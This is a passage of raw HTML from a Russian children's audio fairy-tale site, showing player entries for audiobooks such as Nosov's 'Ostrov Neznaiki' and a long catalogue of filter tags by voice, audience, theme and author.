							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
